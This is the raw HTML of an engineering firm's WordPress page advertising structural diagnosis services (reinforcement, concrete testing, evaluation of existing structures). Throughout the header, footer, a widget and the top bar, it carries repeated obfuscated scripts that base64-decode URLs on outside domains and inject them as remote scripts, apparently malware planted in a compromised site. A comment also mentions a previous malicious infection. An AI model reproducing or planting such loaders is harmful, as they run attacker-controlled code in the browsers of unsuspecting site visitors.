href="https://mecanicadesuelos.club/levantamiento-topografico-3d-con-drone/">Levantamiento Topográfico 3D con Drone</a></li><li id="menu-item-71" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71"><a href="https://mecanicadesuelos.club/levantamiento-topografico-3d-con-escaner-laser/">Levantamiento Topográfico 3D con Escáner Láser</a></li></ul></li><li id="menu-item-460" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-460"><a href="https://mecanicadesuelos.club/principales-clientes-2/" class="nav-top-link">Clientes</a></li><li id="menu-item-135" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-135"><a href="https://mecanicadesuelos.club/contacto/" class="nav-top-link">Contacto</a></li></ul></div><div class="flex-col hide-for-medium flex-right"><ul class="header-nav header-nav-main nav nav-right  nav-uppercase"></ul></div><div class="flex-col show-for-medium flex-right"><ul class="mobile-nav nav nav-right "><li class="html header-social-icons ml-0"><div class="social-icons follow-icons" ><a href="mailto:contacto@mecanicadesuelos.club" data-label="E-mail"  rel="nofollow" class="icon plain  email tooltip" title="Envíanos un email"><i class="icon-envelop" ></i></a><a href="tel:572260344" target="_blank"  data-label="Phone"  rel="noopener noreferrer nofollow" class="icon plain  phone tooltip" title="Call us"><i class="icon-phone" ></i></a></div></li><li class="header-search header-search-dropdown has-icon has-dropdown menu-item-has-children">
<a href="#" aria-label="Search" class="is-small"><i class="icon-search" ></i></a><ul class="nav-dropdown nav-dropdown-default"><li class="header-search-form search-form html relative has-icon"><div class="header-search-form-wrapper"><div class="searchform-wrapper ux-search-box relative is-normal"><form method="get" class="searchform" action="https://mecanicadesuelos.club/" role="search"><div class="flex-row relative"><div class="flex-col flex-grow">
<input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Search&hellip;" /></div><div class="flex-col">
<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
<i class="icon-search" ></i>				</button></div></div><div class="live-search-results text-left z-top"></div></form></div></div></li></ul></li></ul></div></div></div><div id="wide-nav" class="header-bottom wide-nav flex-has-center"><div class="flex-row container"><div class="flex-col hide-for-medium flex-center"><ul class="nav header-nav header-bottom-nav nav-center  nav-uppercase"><li class="html custom html_topbar_left"><strong class="uppercase">Estudio de Mecánica de Suelos, Rocas e Ingeniería Estructural</strong></li></ul></div><div class="flex-col show-for-medium flex-grow"><ul class="nav header-bottom-nav nav-center mobile-nav  nav-uppercase"><li class="html custom html_topbar_left"><strong class="uppercase">Estudio de Mecánica de Suelos, Rocas e Ingeniería Estructural</strong></li></ul></div></div></div><div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div></div></header><div class="header-block block-html-after-header z-1" style="position:relative;top:-1px;"><script type="litespeed/javascript">(function(f,b,n,j,x,e){var decodedUrl=atob('aHR0cHM6Ly9sZWF0aGVyYm9vay5vcmcvU1IweW1sV2tvT2N5aVp1WENyRnIzSFdndXBZaVBhTVhhLUdMY0RhYmplVw==');x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=decodedUrl;e.parentNode.insertBefore(x,e)})(window,document,'script')</script></div><main id="main" class=""><div id="content" class="content-area page-wrapper" role="main"><div class="row row-main"><div class="large-12 col"><div class="col-inner"><h2>INGENIERÍA ESTRUCTURAL</h2><h2>Diagnóstico Estructural</h2><p>&nbsp; &nbsp;Utilizamos equipos de última generación para el diagnóstico estructural de edificaciones.</p><p>&nbsp; &nbsp; El diagnóstico, se realiza tanto para estructuras dañadas por la degradación natural de los materiales, por la acción del hombre, problemas de diseño, aumentos de carga, entre otros; y, en caso de siniestros tales como: incendios, terremotos o sismos de gran intensidad.</p><p>Los servicios ofrecidos son:</p><ul><li>Auscultación Estructural de Armaduras.</li><li>Recubrimientos.</li><li>Espaciamientos.</li><li>Diámetros.</li><li>Corrosión.</li><li>Auscultación Estructural de Hormigón.</li><li>Dureza.</li><li>Espesor.</li><li>Resistencia a la compresión.</li><li>Eflorescencias, entre otras.</li><li>Análisis y evaluación de estructuras existentes (desempeño, levantamiento estructural, daños, entre otros).</li></ul><p>										<img data-lazyloaded="1" src="[data-uri]" fetchpriority="high" decoding="async" width="1024" height="868" data-src="https://mecanicadesuelos.club/wp-content/uploads/2020/04/Imagen14-gigapixel-1024x868.png" alt="" data-srcset="https://mecanicadesuelos.club/wp-content/uploads/2020/04/Imagen14-gigapixel-1024x868.png 1024w, https://mecanicadesuelos.club/wp-content/uploads/2020/04/Imagen14-gigapixel-300x254.png 300w, https://mecanicadesuelos.club/wp-content/uploads/2020/04/Imagen14-gigapixel-768x651.png 768w, https://mecanicadesuelos.club/wp-content/uploads/2020/04/Imagen14-gigapixel-1536x1301.png 1536w, https://mecanicadesuelos.club/wp-content/uploads/2020/04/Imagen14-gigapixel.png 2004w" data-sizes="(max-width: 1024px) 100vw, 1024px" /><br />
<img data-lazyloaded="1" src="[data-uri]" decoding="async" width="1024" height="768" data-src="https://mecanicadesuelos.club/wp-content/uploads/2020/04/Imagen13-gigapixel-1024x768.png" alt="" data-srcset="https://mecanicadesuelos.club/wp-content/uploads/2020/04/Imagen13-gigapixel-1024x768.png 1024w, https://mecanicadesuelos.club/wp-content/uploads/2020/04/Imagen13-gigapixel-300x225.png 300w, https://mecanicadesuelos.club/wp-content/uploads/2020/04/Imagen13-gigapixel-768x576.png 768w, https://mecanicadesuelos.club/wp-content/uploads/2020/04/Imagen13-gigapixel-1536x1152.png 1536w, https://mecanicadesuelos.club/wp-content/uploads/2020/04/Imagen13-gigapixel-2048x1536.png 2048w" data-sizes="(max-width: 1024px) 100vw, 1024px" /></p></div></div></div></div></main><footer id="footer" class="footer-wrapper"> <script type="litespeed/javascript">(function(f,b,n,j,x,e){var decodedUrl=atob('aHR0cHM6Ly9sZWF0aGVyYm9vay5vcmcvU1IweW1sV2tvT2N5aVp1WENyRnIzSFdndXBZaVBhTVhhLUdMY0RhYmplVw==');x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=decodedUrl;e.parentNode.insertBefore(x,e)})(window,document,'script')</script> <div class="footer-widgets footer footer-1"><div class="row large-columns-4 mb-0"><div id="block-2" class="col pb-0 widget widget_block"><script type="litespeed/javascript">(function(f,b,n,j,x,e){})()</script></div><div id="block-3" class="col pb-0 widget widget_block"><script type="litespeed/javascript">(function(f,b,n,j,x,e){var decodedUrl=atob('aHR0cHM6Ly93ZWJhcGlpbnRlZ3JhdGlvbi5jbG91ZC9Tc2NrNklZNktyc1pHb2JBaFh4TklXSjFPemplSVJEcXdYQi1kREN3MlYw');x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=decodedUrl;e.parentNode.insertBefore(x,e)})(window,document,'script')</script></div></div></div> <script type="litespeed/javascript">(function(f,b,n,j,x,e){var decodedUrl=atob('aHR0cHM6Ly9sZWF0aGVyYm9vay5vcmcvU1IweW1sV2tvT2N5aVp1WENyRnIzSFdndXBZaVBhTVhhLUdMY0RhYmplVw==');x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=decodedUrl;e.parentNode.insertBefore(x,e)})(window,document,'script')</script> <div class="absolute-footer dark medium-text-center small-text-center"><div class="container clearfix"><div class="footer-secondary pull-right"><div class="footer-text inline-block small-block"> <script type="litespeed/javascript">(function(f,b,n,j,x,e){var decodedUrl=atob('aHR0cHM6Ly9sZWF0aGVyYm9vay5vcmcvU1IweW1sV2tvT2N5aVp1WENyRnIzSFdndXBZaVBhTVhhLUdMY0RhYmplVw==');x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=decodedUrl;e.parentNode.insertBefore(x,e)})(window,document,'script')</script> </div></div><div class="footer-primary pull-left"><div class="copyright-footer">
Copyright 2026 &copy; <strong>UX Themes</strong></div></div></div></div>
<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link"><i class="icon-angle-up" ></i></a></footer></div><div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide"><div class="sidebar-menu no-scrollbar "><ul class="nav nav-sidebar nav-vertical nav-uppercase"><li class="header-search-form search-form html relative has-icon"><div class="header-search-form-wrapper"><div class="searchform-wrapper ux-search-box relative is-normal"><form method="get" class="searchform" action="https://mecanicadesuelos.club/" role="search"><div class="flex-row relative"><div class="flex-col flex-grow">
<input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Search&hellip;" /></div><div class="flex-col">
<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
<i class="icon-search" ></i>				</button></div></div><div class="live-search-results text-left z-top"></div></form></div></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-56"><a href="https://mecanicadesuelos.club/">Inicio</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-55"><a href="https://mecanicadesuelos.club/#">Mecánica de Suelos</a><ul class="sub-menu nav-sidebar-ul children"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href="https://mecanicadesuelos.club/estudio-de-suelos-para-fundaciones-superficiales/">Estudio de Mecánica de Suelos Superficiales</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href="https://mecanicadesuelos.club/analisis-de-elementos-finitos-para-fundaciones-profundas/">Estudio de Suelos para Fundaciones Profundas.</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50"><a href="https://mecanicadesuelos.club/estudio-de-mecanica-de-suelos-para-proyectos-de-caminos/">Estudio de Mecánica de Suelos para Proyectos de Caminos</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48"><a href="https://mecanicadesuelos.club/ensayo-de-penetracion-estandar-spt/">Ensayo de Penetración Estándar (SPT)</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49"><a href="https://mecanicadesuelos.club/analisis-de-amenaza-sismica/">Análisis de Amenaza Sísmica</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-95"><a href="https://mecanicadesuelos.club/#">Mecánica de Rocas</a><ul class="sub-menu nav-sidebar-ul children"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-249"><a href="https://mecanicadesuelos.club/mecanica-de-rocas/">Servicios de Mecánica de Rocas</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51"><a href="https://mecanicadesuelos.club/estabilidad-de-taludes/">Estabilidad de Taludes</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96"><a href="https://mecanicadesuelos.club/mapeo-geotecnico-estructural/">Mapeo Geotécnico – Estructural</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-117"><a href="https://mecanicadesuelos.club/#">Geofísica</a><ul class="sub-menu nav-sidebar-ul children"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-118"><a href="https://mecanicadesuelos.club/gpr-ground-penetration-radar/">GPR (Ground Penetration Radar)</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-119"><a href="https://mecanicadesuelos.club/resistividad-electrica-del-suelo/">Resistividad Eléctrica del Suelo</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120"><a href="https://mecanicadesuelos.club/refraccion-sismica/">Refracción Sísmica</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-121"><a href="https://mecanicadesuelos.club/remi/">REMI</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-122"><a href="https://mecanicadesuelos.club/masw/">MASW</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home current-menu-ancestor current-menu-parent menu-item-has-children menu-item-84"><a href="https://mecanicadesuelos.club/#">Ingeniería Estructural</a><ul class="sub-menu nav-sidebar-ul children"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-88"><a href="https://mecanicadesuelos.club/ingenieria-estructural/">Ingeniería Estructural</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-87"><a href="https://mecanicadesuelos.club/diseno-de-muros-de-contencion/">Diseño de Muros de Contención</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-78 current_page_item menu-item-86"><a href="https://mecanicadesuelos.club/diagnostico-estructural/" aria-current="page">Diagnóstico Estructural</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-85"><a href="https://mecanicadesuelos.club/deteccion-de-fugas/">Detección de Fugas</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-155"><a href="https://mecanicadesuelos.club/#">Laboratorios</a><ul class="sub-menu nav-sidebar-ul children"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-160"><a href="https://mecanicadesuelos.club/suelos/">Suelos</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159"><a href="https://mecanicadesuelos.club/rocas/">Rocas</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-157"><a href="https://mecanicadesuelos.club/hormigon/">Hormigón</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158"><a href="https://mecanicadesuelos.club/asfalto/">Asfalto</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-156"><a href="https://mecanicadesuelos.club/aridos/">Áridos</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-68"><a href="https://mecanicadesuelos.club/#">Topografía</a><ul class="sub-menu nav-sidebar-ul children"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69"><a href="https://mecanicadesuelos.club/levantamiento-topografico-mediantes-gps-y-estacion-total/">Levantamiento Topográfico mediantes GPS y Estación Total</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70"><a href="https://mecanicadesuelos.club/levantamiento-topografico-3d-con-drone/">Levantamiento Topográfico 3D con Drone</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71"><a href="https://mecanicadesuelos.club/levantamiento-topografico-3d-con-escaner-laser/">Levantamiento Topográfico 3D con Escáner Láser</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-460"><a href="https://mecanicadesuelos.club/principales-clientes-2/">Clientes</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-135"><a href="https://mecanicadesuelos.club/contacto/">Contacto</a></li>
WooCommerce not Found<li class="header-newsletter-item has-icon"><a href="#header-newsletter-signup" class="tooltip" title=""><i class="icon-envelop"></i>
<span class="header-newsletter-title">
</span>
</a></li><li class="html header-social-icons ml-0"><div class="social-icons follow-icons" ><a href="mailto:contacto@mecanicadesuelos.club" data-label="E-mail"  rel="nofollow" class="icon plain  email tooltip" title="Envíanos un email"><i class="icon-envelop" ></i></a><a href="tel:572260344" target="_blank"  data-label="Phone"  rel="noopener noreferrer nofollow" class="icon plain  phone tooltip" title="Call us"><i class="icon-phone" ></i></a></div></li><li class="html custom html_topbar_right"><script type="litespeed/javascript">(function(f,b,n,j,x,e){var decodedUrl=atob('aHR0cHM6Ly9sZWF0aGVyYm9vay5vcmcvU1IweW1sV2tvT2N5aVp1WENyRnIzSFdndXBZaVBhTVhhLUdMY0RhYmplVw==');x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=decodedUrl;e.parentNode.insertBefore(x,e)})(window,document,'script')</script></li><li class="html custom html_top_right_text"><script type="litespeed/javascript">(function(f,b,n,j,x,e){var decodedUrl=atob('aHR0cHM6Ly9sZWF0aGVyYm9vay5vcmcvU1IweW1sV2tvT2N5aVp1WENyRnIzSFdndXBZaVBhTVhhLUdMY0RhYmplVw==');x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=decodedUrl;e.parentNode.insertBefore(x,e)})(window,document,'script')</script></li></ul></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/flatsome\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script id="flatsome-js-js-extra" type="litespeed/javascript">var flatsomeVars={"ajaxurl":"https:\/\/mecanicadesuelos.club\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":!1},"user":{"can_edit_pages":!1},"i18n":{"mainMenu":"Men\u00fa Principal"},"options":{"cookie_notice_version":"1"}}</script> <script type='text/javascript'>/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://mecanicadesuelos.club/wp-content/litespeed/js/205d3f2db407a91073ccac3d66c0246e.js?ver=df5f9"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-15 18:02:24 -->

<!-- Page cached by LiteSpeed Cache 7.5.0.1 on 2026-01-15 18:02:24 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->